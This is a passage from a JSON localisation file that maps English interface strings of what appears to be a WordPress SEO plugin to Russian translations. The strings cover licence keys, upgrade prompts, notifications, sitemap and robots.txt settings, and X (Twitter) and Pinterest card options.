\u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439, \u0442\u0430\u043a \u0438 \u0434\u043b\u044f SEO."],"Purchase License":["\u041a\u0443\u043f\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Enter License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"A valid license key is required in order to use our addons.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u0448\u0438\u0445 \u0430\u0434\u0434\u043e\u043d\u043e\u0432 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Upgrade %1$s to Pro and Unlock all Features!":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 %1$s \u0442\u0430\u0440\u0438\u0444\u0430 Pro \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438!"],"Search for Features...":["\u041f\u043e\u0438\u0441\u043a \u0444\u0443\u043d\u043a\u0446\u0438\u0439..."],"Deactivate All Features":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"Activate All Features":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435"],"You have %1$s more notifications":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f (%1$s)"],"Relaunch Setup Wizard":["\u041f\u0435\u0440\u0435\u0437\u0430\u043f\u0443\u0441\u043a \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Dismiss All":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435"],"Upgrade to %1$s and Save %2$s":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %1$s \u0438 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 %2$s"],"Get more features in %1$s %2$s:":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0432 %1$s %2$s:"],"Manage all of your sitemap settings, including XML, Video, News and more.":["\u041b\u0435\u0433\u043a\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0432\u0441\u0435\u043c\u0438 \u0437\u043d\u0430\u0447\u0438\u043c\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438 \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443, \u043a\u0430\u0440\u0442\u0443 \u0432\u0438\u0434\u0435\u043e, \u043a\u0430\u0440\u0442\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0442.\u0434."],"Fine-tune your site with our powerful tools including Robots.txt editor, import\/export and more.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0438\u0445 \u043c\u043e\u0449\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt, \u0438\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Setup Open Graph for Facebook, X (Twitter), etc. to show the right content \/ thumbnail preview.":["\u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 Open Graph \u0434\u043b\u044f Facebook, X (Twitter) \u0438 \u0442.\u00a0\u043f., \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438\u043b\u0438 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430."],"Improve local SEO rankings with schema for business address, open hours, contact, and more.":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u0443\u044e SEO-\u043f\u043e\u0437\u0438\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Schema \u0434\u043b\u044f \u044e\u0440. \u0430\u0434\u0440\u0435\u0441\u0430, \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u043d\u043e\u043c\u0435\u0440\u043e\u0432 \u0438 \u0442.\u0434."],"Check how your site scores with our SEO analyzer and compare against your competitor's site.":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u0435\u0433\u043e \u0441 \u0441\u0430\u0439\u0442\u043e\u043c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Configure how your website content will look in Google, Bing and other search engines.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"You can use these quicklinks to quickly access our settings pages to adjust your site's SEO settings.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0431\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043b\u044f \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0448\u0438\u043c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Quicklinks":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"SEO Site Score":["\u041e\u0446\u0435\u043d\u043a\u0430 SEO \u0441\u0430\u0439\u0442\u0430"],"See all dismissed notifications.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f."],"There are no new notifications at this moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"It appears that your server is running on nginx, so the fix will most likely require adding the correct rewrite rules to our nginx configuration. %1$sCheck our documentation for more information%2$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 Nginx, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0434\u043b\u044f \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e Nginx. %1$s\u0412\u0437\u0433\u043b\u044f\u043d\u0438\u0442\u0435 \u043d\u0430 \u043d\u0430\u0448\u0443 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438%2$s."],"It appears that your server is running on %1$s, so the fix should be as simple as checking the %2$scorrect .htaccess implementation on wordpress.org%3$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u0442\u0430\u043a \u0436\u0435 \u043f\u0440\u043e\u0441\u0442\u043e, \u043a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c %2$s\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 .htaccess \u043d\u0430 wordpress.org%3$s."],"It looks like you are missing the proper rewrite rules for the robots.txt file.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0444\u0430\u0439\u043b\u0443 robots.txt \u043d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438."],"This site is running in a sub-directory of your main site located at %1$s. Your robots.txt file should only appear in the root directory of that site.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u043c \u0432 %1$s. \u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u043e\u044f\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Import and Delete":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435"],"%1$s has detected a physical robots.txt file in the root folder of your WordPress installation. We recommend removing this file as it could cause conflicts with WordPress' dynamically generated one. %2$s can import this file and delete it, or you can simply delete it.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b robots.txt \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 WordPress. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u0441 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u043c \u0444\u0430\u0439\u043b\u043e\u043c. %2$s \u043c\u043e\u0436\u0435\u0442 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u044d\u0442\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 \u0438 \u0434\u0435\u0437\u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0435\u0433\u043e, \u0438\u043b\u0438 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0435\u0433\u043e."],"Open Robots.txt":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c robots.txt"],"Delete Rule":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enable Custom Robots.txt":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 robots.txt"],"Just like WordPress, %1$s generates a dynamic file so there is no static file to be found on your server.  The content of the robots.txt file is stored in your WordPress database.":["\u041a\u0430\u043a \u0438 WordPress, %1$s \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 robots.txt, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b \u043d\u0435 \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435. \u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 robots.txt \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u0432 \u0431\u0430\u0437\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430."],"The robots.txt editor in %1$s allows you to set up a robots.txt file for your site that will override the default robots.txt file that WordPress creates. By creating a robots.txt file with %2$s you have greater control over the instructions you give web crawlers about your site.":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt \u0432 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c robots.txt \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0437\u0430\u043c\u0435\u043d\u0438\u0442 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 robots.txt WordPress. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u044f \u0444\u0430\u0439\u043b robots.txt \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 %2$s, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u0430\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0440\u043e\u0431\u043e\u0442\u0430\u043c \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Enable this option to show additional X data on your posts and pages (i.e., who the post was written by and how long it might take to read the article).":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 X \u0432 \u0432\u0430\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u044f\u0445 \u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 (\u043a\u0442\u043e \u0430\u0432\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Additional Data":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435"],"Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438"],"Home Page Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Minimum size: 300px x 157px, ideal ratio 2:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 300\u00d7157 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 2:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 144px x 144px, ideal ratio 1:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 144\u00d7144 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 1:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Summary with Large Image":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u0438\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c"],"Default Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable this feature if you want X to display a preview card with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 X \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0430\u0441\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430 \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\u043c\u0438 \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u0442\u0435\u043a\u0441\u0442\u0430."],"X (Twitter) Card Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X (Twitter)"],"Pinterest Verification Code":["\u041f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"If you have already confirmed your website with Pinterest, you can skip the step below.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0443\u0436\u0435 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u043b\u0438 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Pinterest, \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u0430\u0433."],"Learn how to get your Pinterest Verification Code":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u0447\u043d\u044b\u0439 \u043a\u043e\u0434 Pinterest"],"Pinterest uses Open Graph metadata just like Facebook, so be sure to keep Open Graph enabled on the Facebook tab checked if you want to optimize your site for Pinterest.":["Pinterest \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Open Graph \u0442\u0430\u043a \u0436\u0435, \u043a\u0430\u043a Facebook, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u043b\u0430\u0436\u043e\u043a Open Graph \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 Facebook, \u0435\u0441\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0434\u043b\u044f Pinterest."],"%1$sBonus:%2$s You can upgrade to the %3$s plan today and %4$ssave %5$s off%6$s (discount auto-applied).":["%1$s\u0411\u043e\u043d\u0443\u0441:%2$s \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0442\u0430\u0440\u0438\u0444 %3$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 %4$s \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c %5$s \u0441\u043e \u0441\u043a\u0438\u0434\u043a\u043e\u0439 %6$s (\u0441\u043a\u0438\u0434\u043a\u0430 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438)."],"Features:":["\u0424\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b:"],"%1$s Lite vs. Pro":["%1$s Lite \u043f\u0440\u043e\u0442\u0438\u0432 Pro"],"Optimizing your Content Headings":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Installing %1$s %2$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s %2$s"],"How to Control Search Results":["\u041a\u0430\u043a \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Best Practices for Domains and URLs":["\u041b\u0443\u0447\u0448\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0438 \u0434\u043b\u044f \u0434\u043e\u043c\u0435\u043d\u043e\u0432 \u0438 URL"],"Basic Guide to Google Search Console":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google Search Console"],"Basic Guide to Google Analytics":["\u0411\u0430\u0437\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e Google \u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0435"],"See our full documentation":["\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u043d\u0443\u044e \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043f\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"%1$s Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f %1$s"],"View all video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"Video Tutorials":["\u0412\u0438\u0434\u0435\u043e\u0443\u0440\u043e\u043a\u0438"],"Local SEO":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Smart Schema":["\u0423\u043c\u043d\u0430\u044f Schema"],"To let search engines know which profiles are associated with this user, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 